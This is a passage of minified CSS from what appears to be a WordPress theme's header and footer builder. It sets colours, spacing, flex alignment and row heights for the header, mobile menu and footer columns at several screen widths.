.bhfb-column-6{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-6 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-6 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-6 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}.bhfb-mobile_offcanvas .bhfb-builder-item + .bhfb-builder-item{margin-top:20px;}.bhfb-mobile_offcanvas .mobile-menu-close{top:25px;right:25px;}.bhfb-mobile_offcanvas{background-color:#FFF;}.bhfb-mobile_offcanvas .mobile-menu-close{background-color:rgba(255,255,255,0);}.bhfb-mobile_offcanvas .mobile-menu-close svg{fill:#212121;}.bhfb-mobile_offcanvas .mobile-menu-close:hover svg{fill:#757575;}.bhfb .site-title a{}.bhfb .site-description{}@media (min-width:992px){.custom-logo-link img{width:120px;}}@media (min-width:576px) and (max-width:991px){.custom-logo-link img{width:100px;}}@media (max-width:575px){.custom-logo-link img{width:100px;}}@media (min-width:992px){.bhfb.bhfb-header .bhfb-component-logo{text-align:center;}}@media (min-width:576px) and (max-width:991px){.bhfb.bhfb-header .bhfb-component-logo{text-align:center;}}@media (max-width:575px){.bhfb.bhfb-header .bhfb-component-logo{text-align:center;}}.bhfb .main-navigation a.botiga-dropdown-link{}.bhfb .main-navigation a.botiga-dropdown-link + .dropdown-symbol svg{fill:;}.bhfb .main-navigation a.botiga-dropdown-link:hover{}.bhfb .main-navigation a.botiga-dropdown-link:hover + .dropdown-symbol svg{fill:;}.bhfb .main-navigation .sub-menu.botiga-dropdown-ul a.botiga-dropdown-link{}.bhfb .main-navigation .sub-menu.botiga-dropdown-ul a.botiga-dropdown-link + .dropdown-symbol svg{fill:;}.bhfb .main-navigation .sub-menu.botiga-dropdown-ul a.botiga-dropdown-link:hover{}.bhfb .main-navigation .sub-menu.botiga-dropdown-ul a.botiga-dropdown-link:hover + .dropdown-symbol svg{fill:;}.sticky-header-active .bhfb .main-navigation a.botiga-dropdown-link{}.sticky-header-active .bhfb .main-navigation a.botiga-dropdown-link + .dropdown-symbol svg{fill:;}.sticky-header-active .bhfb .main-navigation a.botiga-dropdown-link:hover{}.sticky-header-active .bhfb .main-navigation a.botiga-dropdown-link:hover + .dropdown-symbol svg{fill:;}.sticky-header-active .bhfb .main-navigation .sub-menu.botiga-dropdown-ul a.botiga-dropdown-link{}.sticky-header-active .bhfb .main-navigation .sub-menu.botiga-dropdown-ul a.botiga-dropdown-link + .dropdown-symbol svg{fill:;}.sticky-header-active .bhfb .main-navigation .sub-menu.botiga-dropdown-ul a.botiga-dropdown-link:hover{}.sticky-header-active .bhfb .main-navigation .sub-menu.botiga-dropdown-ul a.botiga-dropdown-link:hover + .dropdown-symbol svg{fill:;}.bhfb .secondary-navigation a.botiga-dropdown-link{color:#212121;}.bhfb .secondary-navigation a.botiga-dropdown-link + .dropdown-symbol svg{fill:#212121;}.bhfb .secondary-navigation a.botiga-dropdown-link:hover{color:#757575;}.bhfb .secondary-navigation a.botiga-dropdown-link:hover + .dropdown-symbol svg{fill:#757575;}.bhfb .secondary-navigation .sub-menu.botiga-dropdown-ul,.bhfb .secondary-navigation .sub-menu.botiga-dropdown-ul li.botiga-dropdown-li{background-color:#FFF;}.bhfb .secondary-navigation .sub-menu.botiga-dropdown-ul a{color:#212121;}.bhfb .secondary-navigation .sub-menu.botiga-dropdown-ul a + .dropdown-symbol svg{fill:#212121;}.bhfb .secondary-navigation .sub-menu.botiga-dropdown-ul a:hover{color:#757575;}.bhfb .secondary-navigation .sub-menu.botiga-dropdown-ul a:hover + .dropdown-symbol svg{fill:#757575;}.bhfb-component-search .header-search svg{fill:#212121;}.bhfb-component-search .header-search .botiga-image.is-svg{background-color:#212121;}.bhfb-component-search .header-search:hover svg{fill:#757575;}.bhfb-component-search .header-search:hover .botiga-image.is-svg{background-color:#757575;}.bhfb-component-woo_icons .header-item svg:not(.stroke-based){fill:#212121;}.bhfb-component-woo_icons .header-item svg.stroke-based{stroke:#212121;}.bhfb-component-woo_icons .header-item .botiga-image.is-svg{background-color:#212121;}.bhfb-component-woo_icons .header-item:hover svg:not(.stroke-based){fill:#757575;}.bhfb-component-woo_icons .header-item:hover svg.stroke-based{stroke:#757575;}.bhfb-component-woo_icons .header-item:hover .botiga-image.is-svg{background-color:#757575;}.bhfb-component-woo_icons .site-header-cart .count-number,.bhfb-component-woo_icons .header-wishlist-icon .count-number{background-color:#ff5858;}.bhfb-component-woo_icons .site-header-cart .count-number,.bhfb-component-woo_icons .header-wishlist-icon .count-number{border-color:#ff5858;}.bhfb-component-woo_icons .site-header-cart .count-number,.bhfb-component-woo_icons .header-wishlist-icon .count-number{color:#FFF;}.bhfb-component-woo_icons .header-item{--bt-bhfb-woo-icons-gap:25px;}@media (min-width:576px) and (max-width:991px){.bhfb-component-woo_icons .header-item{--bt-bhfb-woo-icons-gap:25px;}}@media (min-width:992px){.bhfb-component-woo_icons .header-item{--bt-bhfb-woo-icons-gap:25px;}}.bhfb-component-social .social-profile > a svg{fill:#212121;}.bhfb-component-social .social-profile > a:hover svg{fill:#757575;}.bhfb-component-button .button{background-color:#212121;}.bhfb-component-button .button{color:#FFF;}.bhfb-component-button .button{border-color:#212121;}.bhfb-component-button .button:hover{background-color:#757575;}.bhfb-component-button .button:hover{color:#FFF;}.bhfb-component-button .button:hover{border-color:#757575;}.bhfb-component-contact_info .header-contact > a svg{fill:#212121;}.bhfb-component-contact_info .header-contact > a:hover svg{fill:#757575;}.bhfb-component-contact_info .header-contact > a{color:#212121;}.bhfb-component-contact_info .header-contact > a:hover{color:#757575;}.bhfb-component-mobile_hamburger .menu-toggle svg{fill:;}.bhfb.bhfb-mobile_offcanvas .main-navigation a.botiga-dropdown-link{}.bhfb.bhfb-mobile_offcanvas .main-navigation a.botiga-dropdown-link + .dropdown-symbol svg{fill:;}.bhfb.bhfb-mobile_offcanvas .main-navigation a.botiga-dropdown-link:hover{}.bhfb.bhfb-mobile_offcanvas .main-navigation a.botiga-dropdown-link:hover + .dropdown-symbol svg{fill:;}.bhfb.bhfb-mobile_offcanvas .main-navigation .sub-menu.botiga-dropdown-ul a.botiga-dropdown-link{}.bhfb.bhfb-mobile_offcanvas .main-navigation .sub-menu.botiga-dropdown-ul a.botiga-dropdown-link + .dropdown-symbol svg{fill:;}.bhfb.bhfb-mobile_offcanvas .main-navigation .sub-menu.botiga-dropdown-ul a.botiga-dropdown-link:hover{}.bhfb.bhfb-mobile_offcanvas .main-navigation .sub-menu.botiga-dropdown-ul a.botiga-dropdown-link:hover + .dropdown-symbol svg{fill:;}@media (min-width:992px){.bhfb.bhfb-header .bhfb-component-html{text-align:left;}}@media (min-width:576px) and (max-width:991px){.bhfb.bhfb-header .bhfb-component-html{text-align:left;}}@media (max-width:575px){.bhfb.bhfb-header .bhfb-component-html{text-align:left;}}.bhfb.bhfb-header .bhfb-component-html{}.bhfb.bhfb-header .bhfb-component-html a{}.bhfb.bhfb-header .bhfb-component-html a:hover{}.sticky-header-active .bhfb.bhfb-header .bhfb-component-html{}.sticky-header-active .bhfb.bhfb-header .bhfb-component-html a{}.sticky-header-active .bhfb.bhfb-header .bhfb-component-html a:hover{}@media (min-width:992px){.bhfb-above_footer_row{min-height:100px;}}@media (min-width:576px) and (max-width:991px){.bhfb-above_footer_row{min-height:100px;}}@media (max-width:575px){.bhfb-above_footer_row{min-height:100px;}}.bhfb-above_footer_row{background-color:#f5f5f5;}.bhfb-above_footer_row{border-top-width:0;}.bhfb-above_footer_row{border-top-style:solid;}.bhfb-above_footer_row{border-top-color:rgba(234,234,234,0.1);}:root{--botiga_footer_row__above_footer_row_elements_spacing:25px;}@media (min-width:992px){.bhfb-main_footer_row{min-height:280px;}}@media (min-width:576px) and (max-width:991px){.bhfb-main_footer_row{min-height:280px;}}@media (max-width:575px){.bhfb-main_footer_row{min-height:280px;}}.bhfb-main_footer_row{background-color:#f5f5f5;}.bhfb-main_footer_row{border-top-width:0;}.bhfb-main_footer_row{border-top-style:solid;}.bhfb-main_footer_row{border-top-color:rgba(234,234,234,0.1);}:root{--botiga_footer_row__main_footer_row_elements_spacing:25px;}@media (min-width:992px){.bhfb-below_footer_row{min-height:100px;}}@media (min-width:576px) and (max-width:991px){.bhfb-below_footer_row{min-height:100px;}}@media (max-width:575px){.bhfb-below_footer_row{min-height:100px;}}.bhfb-below_footer_row{background-color:#f5f5f5;}.bhfb-below_footer_row{border-top-width:1px;}.bhfb-below_footer_row{border-top-style:solid;}.bhfb-below_footer_row{border-top-color:rgba(234,234,234,0.1);}:root{--botiga_footer_row__below_footer_row_elements_spacing:25px;}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-1{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-1{justify-content:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-1{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-1{flex-direction:column;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-1{flex-direction:column;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-1{flex-direction:column;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-1{align-items:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-1{align-items:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-1{align-items:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-1 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-1 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-1 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-2{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-2{justify-content:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-2{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-2{flex-direction:column;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-2{flex-direction:column;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-2{flex-direction:column;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-2{align-items:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-2{align-items:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-2{align-items:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-2 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-2 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-2 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-3{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-3{justify-content:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-3{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-3{flex-direction:column;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-3{flex-direction:column;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-3{flex-direction:column;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-3{align-items:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-3{align-items:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-3{align-items:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-3 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-3 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-3 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-4{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-4{justify-content:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-4{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-4{flex-direction:column;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-4{flex-direction:column;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-4{flex-direction:column;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-4{align-items:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-4{align-items:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-4{align-items:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-4 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-4 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-4 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-5{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-5{justify-content:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-5{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-5{flex-direction:column;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-5{flex-direction:column;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-5{flex-direction:column;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-5{align-items:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-5{align-items:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-5{align-items:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-5 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-5 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-5 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-6{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-6{justify-content:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-6{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-6{flex-direction:column;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-6{flex-direction:column;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-6{flex-direction:column;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-6{align-items:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-6{align-items:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-6{align-items:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-6 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-6 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (max-width:575px){.bhfb-footer .bhfb-above_footer_row .bhfb-column-6 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-1{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-1{justify-content:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-1{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-1{flex-direction:column;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-1{flex-direction:column;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-1{flex-direction:column;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-1{align-items:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-1{align-items:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-1{align-items:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-1 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-1 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-1 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-2{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-2{justify-content:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-2{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-2{flex-direction:column;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-2{flex-direction:column;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-2{flex-direction:column;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-2{align-items:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-2{align-items:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-2{align-items:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-2 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-2 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-2 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-3{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-3{justify-content:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-3{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-3{flex-direction:column;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-3{flex-direction:column;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-3{flex-direction:column;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-3{align-items:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-3{align-items:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-3{align-items:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-3 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-3 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-3 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-4{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-4{justify-content:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-4{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-4{flex-direction:column;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-4{flex-direction:column;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-4{flex-direction:column;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-4{align-items:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-4{align-items:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-4{align-items:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-4 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-4 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-4 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-5{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-5{justify-content:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-5{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-5{flex-direction:column;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-5{flex-direction:column;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-5{flex-direction:column;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-5{align-items:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-5{align-items:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-5{align-items:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-5 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-5 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-5 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-6{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-6{justify-content:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-6{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-6{flex-direction:column;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-6{flex-direction:column;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-6{flex-direction:column;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-6{align-items:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-6{align-items:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-6{align-items:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-6 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-6 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (max-width:575px){.bhfb-footer .bhfb-main_footer_row .bhfb-column-6 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-1{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-1{justify-content:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-1{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-1{flex-direction:column;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-1{flex-direction:column;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-1{flex-direction:column;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-1{align-items:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-1{align-items:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-1{align-items:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-1 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-1 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-1 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-2{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-2{justify-content:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-2{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-2{flex-direction:column;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-2{flex-direction:column;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-2{flex-direction:column;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-2{align-items:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-2{align-items:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-2{align-items:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-2 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-2 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-2 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-3{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-3{justify-content:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-3{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-3{flex-direction:column;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-3{flex-direction:column;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-3{flex-direction:column;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-3{align-items:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-3{align-items:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-3{align-items:flex-start;}}@media 